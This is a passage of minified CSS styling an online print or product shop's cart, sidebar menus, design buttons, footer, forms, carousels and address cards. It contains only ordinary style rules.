.shipping_payment_section form .btn-info:hover,#shopping-cart .shipping_payment_section form .btn-info:focus,#shopping-cart .shipping_payment_section form .btn-info:not(:disabled):not(.disabled):active,#shopping-cart .shipping_payment_section form .btn-info:not(:disabled):not(.disabled).active,#shopping-cart .shipping_payment_section form .btn-info:not(:disabled):not(.disabled):active:focus{background:#404245;border-color:#404245;color:#fff}#shopping-cart .shipping_payment_section form .btn-info.disabled,#shopping-cart .shipping_payment_section form .btn-info:disabled{background:#595b5f;border-color:#595b5f;opacity:.65;filter:alpha(opacity=65)}#quote_create #pricecalulate>.row .col-md-8{max-width:100%;flex:0 0 100%}.sidebar,#category_list{z-index:9}.sidebar .card .card-header,#category_list .card .card-header{background:#292d34 !important;border-color:#c7c7c7;padding:.6rem .9rem}.sidebar .card .card-header .card-title,#category_list .card .card-header .card-title{color:#fff;font-size:20px;font-size:1.25rem}.sidebar .card .card-body,#category_list .card .card-body{background:#232323}.sidebar .card .card-body .accordion-menu .list-group-item,.sidebar .card .card-body .accordion .list-group-item,#category_list .card .card-body .accordion-menu .list-group-item,#category_list .card .card-body .accordion .list-group-item{background:#4e5157;margin-top:3px;border-bottom:rgba(0,0,0,0)}.sidebar .card .card-body .accordion-menu .list-group-item>a,.sidebar .card .card-body .accordion .list-group-item>a,#category_list .card .card-body .accordion-menu .list-group-item>a,#category_list .card .card-body .accordion .list-group-item>a{font-size:15.5px;font-size:0.96875rem;color:#fff !important;font-weight:bold;padding:.3rem .9rem !important;line-height:24px}.sidebar .card .card-body .accordion-menu .list-group-item>a:hover,.sidebar .card .card-body .accordion .list-group-item>a:hover,#category_list .card .card-body .accordion-menu .list-group-item>a:hover,#category_list .card .card-body .accordion .list-group-item>a:hover{color:red !important}.sidebar .card .card-body .accordion-menu .list-group-item .list-unstyled,.sidebar .card .card-body .accordion .list-group-item .list-unstyled,#category_list .card .card-body .accordion-menu .list-group-item .list-unstyled,#category_list .card .card-body .accordion .list-group-item .list-unstyled{background:#000;padding:.5rem 0 .5rem 1rem;margin-bottom:0}.sidebar .card .card-body .accordion-menu .list-group-item .list-unstyled li a,.sidebar .card .card-body .accordion .list-group-item .list-unstyled li a,#category_list .card .card-body .accordion-menu .list-group-item .list-unstyled li a,#category_list .card .card-body .accordion .list-group-item .list-unstyled li a{padding-top:.2rem;padding-bottom:.2rem;color:#fff !important}.sidebar .card .card-body .accordion-menu .list-group-item .list-unstyled li a:before,.sidebar .card .card-body .accordion .list-group-item .list-unstyled li a:before,#category_list .card .card-body .accordion-menu .list-group-item .list-unstyled li a:before,#category_list .card .card-body .accordion .list-group-item .list-unstyled li a:before{top:8px;content:"";font-size:6px;font-weight:bold}.sidebar .card .card-body .accordion-menu .list-group-item .list-unstyled li:hover a,.sidebar .card .card-body .accordion-menu .list-group-item .list-unstyled li.active a,.sidebar .card .card-body .accordion .list-group-item .list-unstyled li:hover a,.sidebar .card .card-body .accordion .list-group-item .list-unstyled li.active a,#category_list .card .card-body .accordion-menu .list-group-item .list-unstyled li:hover a,#category_list .card .card-body .accordion-menu .list-group-item .list-unstyled li.active a,#category_list .card .card-body .accordion .list-group-item .list-unstyled li:hover a,#category_list .card .card-body .accordion .list-group-item .list-unstyled li.active a{color:red !important}.sidebar .card .card-body .accordion-menu .list-group-item .list-unstyled li.active a,.sidebar .card .card-body .accordion .list-group-item .list-unstyled li.active a,#category_list .card .card-body .accordion-menu .list-group-item .list-unstyled li.active a,#category_list .card .card-body .accordion .list-group-item .list-unstyled li.active a{font-weight:bold}.sidebar .card .card-body #straightmenu .list-group,#category_list .card .card-body #straightmenu .list-group{margin-left:0 !important}.sidebar .card .card-body #straightmenu .list-group .list-group-item,#category_list .card .card-body #straightmenu .list-group .list-group-item{padding:.9rem !important}.sidebar .card .card-body #straightmenu .list-group .list-group-item .text-info,#category_list .card .card-body #straightmenu .list-group .list-group-item .text-info{font-size:16px;font-size:1rem;color:red !important;border-bottom:1px dashed #ccc;padding-left:0 !important;padding-bottom:.5rem !important;margin-bottom:.5rem}.sidebar .card .card-body #straightmenu .list-group .list-group-item .text-info:before,#category_list .card .card-body #straightmenu .list-group .list-group-item .text-info:before{display:none}.sidebar .card .card-body #straightmenu .list-group .list-group-item .all-product,#category_list .card .card-body #straightmenu .list-group .list-group-item .all-product{font-size:15px;font-size:0.9375rem;padding-left:0;color:#333 !important}.sidebar .card .card-body #straightmenu .list-group .list-group-item .all-product:before,#category_list .card .card-body #straightmenu .list-group .list-group-item .all-product:before{display:none}.sidebar .without_cat .list-group .list-group-item,#category_list .without_cat .list-group .list-group-item{padding:0 !important}.sidebar .without_cat .list-group .list-group-item>a,#category_list .without_cat .list-group .list-group-item>a{padding:.5rem .9rem}.sidebar .without_cat .list-group .list-group-item ul,#category_list .without_cat .list-group .list-group-item ul{margin-bottom:.9rem}.sidebar .without_cat .list-group .list-group-item ul li:hover a,.sidebar .without_cat .list-group .list-group-item ul li.active a,#category_list .without_cat .list-group .list-group-item ul li:hover a,#category_list .without_cat .list-group .list-group-item ul li.active a{color:red !important}.sidebar #straightmenu .list-group .list-group-item>a.all-product,#category_list #straightmenu .list-group .list-group-item>a.all-product{font-size:16px;font-size:1rem;color:red}.sidebar #straightmenu .list-group .list-group-item>a.all-product:before,#category_list #straightmenu .list-group .list-group-item>a.all-product:before{display:none}.sidebar #straightmenu .list-group .list-group-item>a:not(.all-product),#category_list #straightmenu .list-group .list-group-item>a:not(.all-product){padding:.2rem 0 .2rem 1.1rem !important}.sidebar #straightmenu .list-group .list-group-item>a:not(.all-product):before,#category_list #straightmenu .list-group .list-group-item>a:not(.all-product):before{display:block}.sidebar #straightmenu .list-group .list-group-item>a:hover,#category_list #straightmenu .list-group .list-group-item>a:hover{color:red !important}.sidebar #straightmenu .list-group .list-group-item .list-unstyled li>a,#category_list #straightmenu .list-group .list-group-item .list-unstyled li>a{padding-top:.2rem;padding-bottom:.2rem}.sidebar #straightmenu .list-group .list-group-item .list-unstyled li>a:before,#category_list #straightmenu .list-group .list-group-item .list-unstyled li>a:before{top:3px}.sidebar #straightmenu .list-group .list-group-item .list-unstyled li>a:hover,#category_list #straightmenu .list-group .list-group-item .list-unstyled li>a:hover{color:red !important}.sidebar #straightmenu .list-group .list-group-item .list-unstyled li:hover>a,.sidebar #straightmenu .list-group .list-group-item .list-unstyled li.active>a,#category_list #straightmenu .list-group .list-group-item .list-unstyled li:hover>a,#category_list #straightmenu .list-group .list-group-item .list-unstyled li.active>a{color:red !important}.sidebar #straightmenu .without_cat .list-unstyled,#category_list #straightmenu .without_cat .list-unstyled{padding-left:.9rem}.browse_design,.upload_design,.custom_design,.hire_designer,.quote_product{border-color:#eee !important}.browse_design .btn-img-text,.upload_design .btn-img-text,.custom_design .btn-img-text,.hire_designer .btn-img-text,.quote_product .btn-img-text{text-transform:uppercase;-webkit-box-shadow:inset 0 0 5px 2px rgba(0,0,0,.4);-moz-box-shadow:inset 0 0 5px 2px rgba(0,0,0,.4);box-shadow:inset 0 0 5px 2px rgba(0,0,0,.4);background:#eee;border-color:#eee !important;background-color:#eee;background:linear-gradient(to top, #eeeeee, #ffffff);background:-webkit-linear-gradient(to top, #eeeeee, #ffffff);background:-moz-linear-gradient(to top, #eeeeee, #ffffff);background:-ms-linear-gradient(to top, #eeeeee, #ffffff);background:-o-linear-gradient(to top, #eeeeee, #ffffff);color:#545454;text-align:center}.browse_design .btn-img-text i,.upload_design .btn-img-text i,.custom_design .btn-img-text i,.hire_designer .btn-img-text i,.quote_product .btn-img-text i{color:#545454 !important;order:1}.browse_design .btn-img-text .short-disc,.upload_design .btn-img-text .short-disc,.custom_design .btn-img-text .short-disc,.hire_designer .btn-img-text .short-disc,.quote_product .btn-img-text .short-disc{color:#545454 !important;order:0;font-size:11px;font-size:0.6875rem}.browse_design:hover .btn-img-text,.upload_design:hover .btn-img-text,.custom_design:hover .btn-img-text,.hire_designer:hover .btn-img-text,.quote_product:hover .btn-img-text{color:#c00 !important}.allbtn .btn-title-text .h4{font-size:18px;font-size:1.125rem;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.allbtn .btn-title-text.browse_design{background:red !important;border-color:red !important}.allbtn .btn-title-text.browse_design a .h4,.allbtn .btn-title-text.browse_design a i{color:#fff !important}.allbtn .btn-title-text.browse_design:hover{background:#d8020e !important}.allbtn .btn-title-text.browse_design:hover a .h4{color:#880108 !important}.allbtn .btn-title-text.upload_design{background:#000 !important;border-color:#000 !important}.allbtn .btn-title-text.upload_design a .h4,.allbtn .btn-title-text.upload_design a i{color:#fff !important}.allbtn .btn-title-text.upload_design:hover{background:#000 !important}.allbtn .btn-title-text.upload_design:hover a .h4{color:#666 !important}.allbtn .btn-title-text.custom_design{background:#4e5157 !important;border-color:#4e5157 !important}.allbtn .btn-title-text.custom_design a .h4,.allbtn .btn-title-text.custom_design a i{color:#fff !important}.allbtn .btn-title-text.custom_design:hover{background:#383838 !important}.allbtn .btn-title-text.custom_design:hover a .h4{color:#606060 !important}.allbtn .btn-title-text.hire_designer{background:red !important;border-color:red !important}.allbtn .btn-title-text.hire_designer a .h4,.allbtn .btn-title-text.hire_designer a i{color:#fff !important}.allbtn .btn-title-text.hire_designer:hover{background:#d8020e !important}.allbtn .btn-title-text.hire_designer:hover a .h4{color:#880108 !important}.allbtn .btn-title-text.quote_product{background:#535353 !important;border-color:#535353 !important}.allbtn .btn-title-text.quote_product a .h4{color:#fff !important}.allbtn .btn-title-text.quote_product:hover{background:#383838 !important}.allbtn .btn-title-text.quote_product:hover a .h4{color:#606060 !important}.footer-content{background:#232323}footer{background:#232323}.scroll-top{display:block;position:relative;top:unset;background:#232323;right:unset;bottom:unset;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:0;line-height:2.5rem;height:52px;font-size:44px;font-size:2.75rem;z-index:1}.scroll-top a{color:#727272 !important;line-height:0}.scroll-top i{font-weight:300;line-height:0}.scroll-top:hover{background:#21262c}.scroll-top:hover a{color:#fff !important}.form-control{font-size:15px;font-size:0.9375rem}.form-control:focus+.input-group-append .input-group-text{border-color:#666 !important}.form-control:focus~.col-form-label{color:#666}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td:hover{background:red;color:#fff}.bootstrap-datetimepicker-widget table td.active:hover,.bootstrap-datetimepicker-widget table td:hover:hover{background:red;color:#fff}.header-search span{height:25px;width:100%}.header-search span input{height:25px;width:100%}.header-search .twitter-typeahead:after{line-height:25px}.search-toggle .twitter-typeahead{width:100%}.popover.show{max-width:300px !important}@media only screen and (min-width: 768px){.popover.show{max-width:350px !important}}#product_price .card-header,#faq_details .card-header{border-width:2px}#product_price .card-header .card-title a,#faq_details .card-header .card-title a{color:#333 !important}#product_price .card-header .card-title a:hover,#faq_details .card-header .card-title a:hover{color:#666 !important}#product_price .card-header .card-title .btn-link,#faq_details .card-header .card-title .btn-link{color:red !important;background:rgba(0,0,0,0);border:0;margin-left:0 !important}#product_price .card-header .card-title .btn-link:hover,#faq_details .card-header .card-title .btn-link:hover{color:#666 !important;background:rgba(0,0,0,0);border:0}#product_price .card-body,#faq_details .card-body{background:#fff}@-webkit-keyframes colorchange{0%{color:#000}50%{color:#fff}100%{color:#000}}@-moz-keyframes colorchange{0%{color:#000}50%{color:#fff}100%{color:#000}}@-ms-keyframes colorchange{0%{color:#000}50%{color:#fff}100%{color:#000}}@-o-keyframes colorchange{0%{color:#000}50%{color:#fff}100%{color:#000}}@keyframes colorchange{0%{color:#000}50%{color:#fff}100%{color:#000}}.top-collape{position:relative}.top-collape #collapseExample{background:red}.top-collape #collapseExample .container{color:#fff;font-size:14px;font-size:0.875rem;padding:.6rem 0}.top-collape #collapseExample .container p{margin-bottom:0}.top-collape a{-webkit-animation:colorchange 3s infinite;-moz-animation:colorchange 3s infinite;-ms-animation:colorchange 3s infinite;-o-animation:colorchange 3s infinite;animation:colorchange 3s infinite;color:#000;left:0px;right:0px;text-align:center;width:0px;margin:0px auto;position:absolute;z-index:9999}.top-collape a:before{border-color:red rgba(0,0,0,0);border-style:solid;border-width:28px 25px 0px;margin-left:-17px;bottom:0px;content:"";position:absolute;top:0px;left:49%}.top-collape a i{position:relative}#home_page{position:relative}#home_page .pager{position:absolute !important;width:100%;padding:0px 1.5rem;top:0;list-style:none;bottom:0;height:20px;margin:auto;z-index:1}#home_page .pager li{position:absolute !important}#home_page .pager li:first-child{left:0px}#home_page .pager li:first-child a .carousel-control-prev-icon{height:auto;width:auto}#home_page .pager li:first-child a .carousel-control-prev-icon:before{content:"";font-family:"Font Awesome 5 Pro";font-weight:600}#home_page .pager li:last-child{right:0px}#home_page .pager li:last-child a .carousel-control-next-icon{height:auto;width:auto}#home_page .pager li:last-child a .carousel-control-next-icon:before{content:"";font-family:"Font Awesome 5 Pro";font-weight:600}#home_page .pager li a{border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:none;border:0px;color:rgba(0,0,0,.5);display:block;padding:0px;font-size:37px;font-size:2.3125rem;display:block}#home_page .pager li:hover a{color:red}#home_page #carousel-example2{padding:0}@media only screen and (min-width: 768px){#home_page #carousel-example2{padding:0 50px}}#home_page #carousel-example2 .product-box{padding:0}@media only screen and (min-width: 768px){#home_page #carousel-example2 .product-box{padding:0 .9rem}}#home_page .carousel-inner{background:#eee;padding:0}@media only screen and (min-width: 768px){#home_page .carousel-inner{padding:.3rem}}#product_info .page-header{padding:.7rem 0 !important;margin:0rem 0rem 1rem}.middle-footer-content{color:#000}.middle-footer-content p:empty{display:none}.middle-footer-content .middle-footer-top{background:rgba(255,255,255,.9);-webkit-box-shadow:0px 5px 13px -5px rgba(0,0,0,.5);-moz-box-shadow:0px 5px 13px -5px rgba(0,0,0,.5);box-shadow:0px 5px 13px -5px rgba(0,0,0,.5)}.middle-footer-content .middle-footer-top h2{font-weight:bold;font-size:18px;font-size:1.125rem}.middle-footer-content .middle-footer-top p{text-align:justify}.middle-footer-content .middle-footer-bottom .carousel-inner{width:90%}.middle-footer-content .middle-footer-bottom .carousel-control{font-size:37px;font-size:2.3125rem;color:rgba(0,0,0,.5);position:absolute;top:0;bottom:0;height:50px;margin:auto}.middle-footer-content .middle-footer-bottom .carousel-control.left{left:15px}.middle-footer-content .middle-footer-bottom .carousel-control.right{right:15px}.middle-footer-content .middle-footer-bottom .carousel-control:hover{color:red}.middle-footer-content .middle-footer-bottom .thumbnail{background-color:#fff;border:1px solid #ddd;padding:4px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.middle-footer-content #subscribe_footer{background:#000;color:#fff}.middle-footer-content #subscribe_footer .card-body{padding:.6rem 0}.middle-footer-content #subscribe_footer .card-body .form-group,.middle-footer-content #subscribe_footer .card-body p{margin-bottom:0}.middle-footer-content #subscribe_footer .card-body p{font-weight:bold;text-align:justify;font-size:16px;font-size:1rem}.middle-footer-content #subscribe_footer .card-body .form-control{height:34px;background:#adadad}.middle-footer-content #subscribe_footer .card-body .btn-primary{background:red;border-color:red;background-color:#ad0400;background:linear-gradient(to top, #ad0400, #c71f18);background:-webkit-linear-gradient(to top, #ad0400, #c71f18);background:-moz-linear-gradient(to top, #ad0400, #c71f18);background:-ms-linear-gradient(to top, #ad0400, #c71f18);background:-o-linear-gradient(to top, #ad0400, #c71f18);color:#fff;height:34px;line-height:34px;padding:0 .75rem}.middle-footer-content #subscribe_footer .card-body .btn-primary:hover,.middle-footer-content #subscribe_footer .card-body .btn-primary:focus,.middle-footer-content #subscribe_footer .card-body .btn-primary:not(:disabled):not(.disabled):active,.middle-footer-content #subscribe_footer .card-body .btn-primary:not(:disabled):not(.disabled).active,.middle-footer-content #subscribe_footer .card-body .btn-primary:not(:disabled):not(.disabled):active:focus{background-color:#c71f18;background:linear-gradient(to top, #c71f18, #ad0400);background:-webkit-linear-gradient(to top, #c71f18, #ad0400);background:-moz-linear-gradient(to top, #c71f18, #ad0400);background:-ms-linear-gradient(to top, #c71f18, #ad0400);background:-o-linear-gradient(to top, #c71f18, #ad0400);color:#fff;border-color:red}.middle-footer-content #subscribe_footer .card-body .btn-primary.disabled,.middle-footer-content #subscribe_footer .card-body .btn-primary:disabled{background:red;border-color:red;opacity:.65;filter:alpha(opacity=65)}.middle-footer-content #subscribe_footer .card-body .custom-control .custom-control-label a:hover{color:red !important}.bg-white{background:rgba(255,255,255,.9) !important}#login_sidebar small{color:#fff}#login_sidebar .dropdown-divider{border-top-color:#595959}#login_sidebar .btn-link:hover,#login_sidebar .btn-link:focus{color:#ccc}#login_sidebar .btn i{font-weight:600}#login_sidebar .btn-link{height:29px;padding:0 .5rem !important;line-height:29px;margin-top:0 !important;font-size:13px;font-size:0.8125rem}#product-info .card,#additional_info_accordion .card{-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.3);-moz-box-shadow:0 1px 1px 0 rgba(0,0,0,.3);box-shadow:0 1px 1px 0 rgba(0,0,0,.3);border:1px solid #c7c7c7 !important;background:#f3f4f5}#product-info .card .card-header,#additional_info_accordion .card .card-header{padding:.6rem .9rem !important;background-color:#3e4046 !important;border-color:#c7c7c7;color:#fff}#product-info .card .card-header .card-title,#additional_info_accordion .card .card-header .card-title{color:#fff;font-size:20px;font-size:1.25rem}#product-info .card .card-body,#additional_info_accordion .card .card-body{padding:0 .9rem .9rem !important}#product-info .actionbtn,#additional_info_accordion .actionbtn{border-color:#28a745;background-color:#7bcf03 0%;background:linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-webkit-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-moz-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-ms-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);background:-o-linear-gradient(to bottom, #7bcf03 0%, #1d7200 100%);color:#fff}#product-info .actionbtn:hover,#product-info .actionbtn:focus,#additional_info_accordion .actionbtn:hover,#additional_info_accordion .actionbtn:focus{background-color:#1d7200 0%;background:linear-gradient(to bottom, #1d7200 0%, #7bcf03 100%);background:-webkit-linear-gradient(to bottom, #1d7200 0%, #7bcf03 100%);background:-moz-linear-gradient(to bottom, #1d7200 0%, #7bcf03 100%);background:-ms-linear-gradient(to bottom, #1d7200 0%, #7bcf03 100%);background:-o-linear-gradient(to bottom, #1d7200 0%, #7bcf03 100%);color:#fff;border-color:#28a745}#additional_info_accordion .page-sub-header h3{font-weight:bold}#additional_info_accordion .card .card-body{padding:.9rem .9rem !important}.content-box{border-color:#adadad !important}.content-box .content-box-lable{font-weight:bold}.content-box .content-box-content{color:red !important;font-weight:bold}#top-banner .carousel-indicators{bottom:5px;left:auto;margin-right:0;margin-bottom:0;right:15px}#top-banner .carousel-indicators li{height:12px;width:12px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}#payment_option .btn-primary:focus,#payment_option .btn-primary:not(:disabled):not(.disabled):active,#payment_option .btn-primary:not(:disabled):not(.disabled).active,#payment_option .btn-primary:not(:disabled):not(.disabled):active:focus{background:red;border-color:#ad0400;background-color:#ad0400;background:linear-gradient(to top, #ad0400, #c71f18);background:-webkit-linear-gradient(to top, #ad0400, #c71f18);background:-moz-linear-gradient(to top, #ad0400, #c71f18);background:-ms-linear-gradient(to top, #ad0400, #c71f18);background:-o-linear-gradient(to top, #ad0400, #c71f18);color:#fff}#payment_option .btn-primary:hover{background:#444;border-color:#444}.agree_terms .custom-control{display:flex;justify-content:center;width:100%;padding:.5rem .9rem;align-items:center;background:red;font-size:13px;font-size:0.8125rem}.agree_terms .custom-control a{color:#fff}.agree_terms .custom-control a:hover{color:#000}#cookie .btn-primary{background-color:#000;margin-left:10px;border-radius:20px !important;font-size:12px;font-size:0.75rem;padding:3px 20px;line-height:17px;height:auto}#cookie .btn-primary:hover{background:green;color:#fff;border-color:green}#cookiewarning div div{font-size:12px;font-size:0.75rem;margin:0 auto !important;padding:3px 10px !important;top:auto !important;width:100% !important;height:auto !important;bottom:0 !important;left:0;right:0;text-align:center;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}@media only screen and (min-width: 1248px){.container{max-width:1170px}}.radio_img_color .checkbox-link{display:inline-block;float:none;height:25px;width:25px;margin:.2rem}.radio_img_color .checkbox-link label{height:25px !important;width:25px !important}.radio_img_color .checkbox-link .custom-control-input:checked~.custom-control-label:after{background:#4ab429;top:auto;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;right:-5px;height:16px;width:16px;display:block;line-height:16px;left:auto;bottom:-5px}.colortooltip{position:relative;display:inline-block}.colortooltip .colortooltiptext{visibility:hidden;background-color:#fff;color:#000;text-align:center;border-radius:6px;padding:5px;top:40px;left:auto;right:0;position:absolute;z-index:99;border:1px solid #d1d2d1}@media only screen and (min-width: 768px){.colortooltip .colortooltiptext{left:-60px;right:auto}}.colortooltip:hover .colortooltiptext{visibility:visible}.livechat{display:block;position:fixed;right:1%;top:22%;z-index:1000}.agree_terms .custom-control-label::before,.agree_terms .custom-control-label::after{right:-30px;left:auto;top:2px}.agree_terms .custom-control-label::before{background:#fff !important;border-color:#fff !important}.agree_terms .custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23000' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.payment_method_list .bg-light{background:#f3f4f5 !important;padding:.6rem .9rem}.cstbadge{background-image:url(../images/badge_certificate.png) !important;background-repeat:no-repeat;height:75px;width:60px}#price_calculator .form-group{margin-bottom:.6rem !important}#price_calculator label{margin-bottom:5px}#price_calculator .card-title{font-size:16px;font-size:1rem}#price_calculator .card-title a{font-size:16px;font-size:1rem;color:#3e4046}#price_calculator .card-title a:hover{color:red}#shipping_method #shippingadd .btn-info{background:#666;border-color:#666}#shipping_method #shippingadd .btn-info:hover,#shipping_method #shippingadd .btn-info:focus,#shipping_method #shippingadd .btn-info:not(:disabled):not(.disabled):active,#shipping_method #shippingadd .btn-info:not(:disabled):not(.disabled).active,#shipping_method #shippingadd .btn-info:not(:disabled):not(.disabled):active:focus{background:#4d4d4d;border-color:#4d4d4d;color:#fff}#shipping_method #shippingadd .btn-info.disabled,#shipping_method #shippingadd .btn-info:disabled{background:#666;border-color:#666;opacity:.65;filter:alpha(opacity=65)}#shipping_method #shippingadd .bootstrap-select.show .dropdown-toggle{background:#292d34 !important;color:#fff !important}#shipping_method #shippingadd .bootstrap-select.show .dropdown-toggle:after{color:#fff !important}.custom-control-label:before,.custom-control-label:after{top:.15rem}#product_help_template a{color:#000}#product_help_template a:hover{color:red}#sitemap ul li a:hover{color:red}#faq_details h4{color:red !important}#user_loginpage .row>.px-0 .btn-primary{background:red;border-color:red;background-color:#ad0400;background:linear-gradient(to top, #ad0400, #c71f18);background:-webkit-linear-gradient(to top, #ad0400, #c71f18);background:-moz-linear-gradient(to top, #ad0400, #c71f18);background:-ms-linear-gradient(to top, #ad0400, #c71f18);background:-o-linear-gradient(to top, #ad0400, #c71f18);color:#fff}#user_loginpage .row>.px-0 .btn-primary:hover,#user_loginpage .row>.px-0 .btn-primary:focus,#user_loginpage .row>.px-0 .btn-primary:not(:disabled):not(.disabled):active,#user_loginpage .row>.px-0 .btn-primary:not(:disabled):not(.disabled).active,#user_loginpage .row>.px-0 .btn-primary:not(:disabled):not(.disabled):active:focus{background-color:#c71f18;background:linear-gradient(to top, #c71f18, #ad0400);background:-webkit-linear-gradient(to top, #c71f18, #ad0400);background:-moz-linear-gradient(to top, #c71f18, #ad0400);background:-ms-linear-gradient(to top, #c71f18, #ad0400);background:-o-linear-gradient(to top, #c71f18, #ad0400);color:#fff;border-color:red}#user_loginpage .row>.px-0 .btn-primary.disabled,#user_loginpage .row>.px-0 .btn-primary:disabled{background:red;border-color:red;opacity:.65;filter:alpha(opacity=65)}#productpricetotal{background:rgba(0,0,0,0)}#user_address_list .btn-link{padding:.3rem .6rem;height:auto;font-size:13px;font-size:0.8125rem;line-height:1.5rem}.btn-link.pr-0{padding:0 .75rem !important}#shipping_address.card,.bill_address_box.card{border:none}#shipping_address.card .card-footer,.bill_address_box.card .card-footer{border:none;display:none}#shipping_address.card .btn-link,.bill_address_box.card .btn-link{background:rgba(0,0,0,0) !important;color:#666 !important;line-height:21px;height:24px;position:absolute;top:0px;right:-2px;padding:0rem .3rem !important}#shipping_address.card .btn-link:hover,#shipping_address.card .btn-link:focus,.bill_address_box.card .btn-link:hover,.bill_address_box.card .btn-link:focus{background:#666 !important;color:#fff !important}#office_address.card{border:none !important}#office_address.card .bootstrap-select .dropdown-toggle{background:#fff !important;color:#434343 !important;border:none !important;box-shadow:none !important}#office_address.card .bootstrap-select .dropdown-toggle:after{color:#666}#office_address.card .bootstrap-select .dropdown-toggle:hover,#office_address.card .bootstrap-select .dropdown-toggle:active,#office_address.card .bootstrap-select .dropdown-toggle:focus{background:#fff !important;color:#434343 !important;border:none !important;box-shadow:none !important}#office_address.card .bootstrap-select .dropdown-toggle:hover:after,#office_address.card .bootstrap-select .dropdown-toggle:active:after,#office_address.card .bootstrap-select .dropdown-toggle:focus:after{color:#666}#office_address.card .bootstrap-select.show .dropdown-toggle{background:#fff !important;color:#434343 !important;border:none !important;box-shadow:none !important}#shipping_address_change_link a i,#billing_address_change_link a i{font-size:14px !important;font-size:0.875rem !important}#sidebar-right{color:#fff}.form-group .input-group .input-group-append .input-group-text{background:#eee !important;border-color:#adadad !important;-webkit-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.075);border-radius:0 .25rem .25rem 0;-moz-border-radius:0 .25rem .25rem 0;-webkit-border-radius:0 .25rem .25rem 0}.content-box{font-size:16px;font-size:1rem}.progress{border-color:#a1a1a1}.progress .progress-bar{background-color:#a1a1a1;color:#fff !important;border-color:#a1a1a1}.progress .progress-bar span{color:#fff}#product_additonal_image .btn-link{height:29px;line-height:28px}#price_list_table .btn-link{background:rgba(0,0,0,0);border:0;color:red}#price_list_table .btn-link:hover{color:#000}.table-striped tbody tr:nth-of-type(odd){background:#fff}.table-striped tbody tr:nth-of-type(even){background:#fbfbfb}.table-striped tbody tr th{background:#fbfbfb !important}#search-toggle-btn.btn-link{background:rgba(0,0,0,0);padding:.6rem 0;height:auto;margin-left:0 !important;border:0;margin-right:.8rem}#product_images .carousel-item{text-align:center}#product_images .carousel-item img{max-width:400px}#quote_detail .badge-secondary,#quote_artwork_block .badge-secondary{background:rgba(0,0,0,0);color:#666;font-size:13px;font-size:0.8125rem;float:right}#quote_detail .custom-radio .custom-control-label,#quote_artwork_block .custom-radio .custom-control-label{width:100%}.fancybox-inner .fancybox-slide>div[id*=inline_quote_artwork] .badge-secondary{background:rgba(0,0,0,0);color:#666;font-size:13px;font-size:0.8125rem}#user_portfolio .btn-link.btn-sm{background:rgba(0,0,0,0);border:0;color:red;padding:0;text-align:left}#user_portfolio .btn-link.btn-sm:hover{color:#000}#mailing_xls_model .mail_no_of_records{background:rgba(0,0,0,0);color:#666;font-size:13px;font-size:0.8125rem}@media only screen and (max-width: 768px){#scwCxi{display:none !important}}#products_additional_options #combo_productsets{border-radius:.25rem}.rewarded-box i{color:#fff}.rewarded-box .account_dashboard_box:after{border-right:60px solid #292d34}#myaccount_sidebar.card .card-header{background:#292d34 !important}#myaccount_sidebar.card .card-body{background:#000}#foot-bann .card-body{padding:4px !important}.popup-xl{width:100%}@media only screen and (min-width: 768px){.popup-xl{width:700px}}#user_order_info #frmorder .alert .btn-outline-secondary{background:#fff}#user_order_info #frmorder .alert .btn-outline-secondary:hover{background:#595b5f}#checkout_success .alert .btn-default{background:#fff;border-color:#595b5f;color:#595b5f}#checkout_success .alert .btn-default:hover{background:#595b5f;color:#fff}.ribbon{position:absolute;color:#fff;top:.5em;left:0;background-color:red 0%;background:linear-gradient(left, #ff0000 0%, #ff0000 11%, #ff0000 47%, #ff0000 100%);background:-webkit-linear-gradient(left, #ff0000 0%, #ff0000 11%, #ff0000 47%, #ff0000 100%);background:-moz-linear-gradient(left, #ff0000 0%, #ff0000 11%, #ff0000 47%, #ff0000 100%);background:-ms-linear-gradient(left, #ff0000 0%, #ff0000 11%, #ff0000 47%, #ff0000 100%);background:-o-linear-gradient(left, #ff0000 0%, #ff0000 11%, #ff0000 47%, #ff0000 100%);white-space:nowrap;font-size:14px;font-size:0.875rem;z-index:98;-webkit-box-shadow:0 1px 7px 0 rgba(0,0,0,.3);-moz-box-shadow:0 1px 7px 0 rgba(0,0,0,.3);box-shadow:0 1px 7px 0 rgba(0,0,0,.3)}.ribbon:before{content:"";display:block;position:absolute;background-color:red 0%;background:linear-gradient(left, #ff0000 0%, #ff0000 100%);background:-webkit-linear-gradient(left, #ff0000 0%, #ff0000 100%);background:-moz-linear-gradient(left, #ff0000 0%, #ff0000 100%);background:-ms-linear-gradient(left, #ff0000 0%, #ff0000 100%);background:-o-linear-gradient(left, #ff0000 0%, #ff0000 100%);border-radius:.8em 0 0;-moz-border-radius:.8em 0 0;-webkit-border-radius:.8em 0 0;height:2.5em;left:-0.6em;top:1px;width:.6em}.ribbon:after{content:"";display:block;position:absolute;background-color:red 0%;background:linear-gradient(left, #ff0000 0%, #ff0000 100%);background:-webkit-linear-gradient(left, #ff0000 0%, #ff0000 100%);background:-moz-linear-gradient(left, #ff0000 0%, #ff0000 100%);background:-ms-linear-gradient(left, #ff0000 0%, #ff0000 100%);background:-o-linear-gradient(left, #ff0000 0%, #ff0000 100%);border-radius:2em 0 0 2em;-moz-border-radius:2em 0 0 2em;-webkit-border-radius:2em 0 0 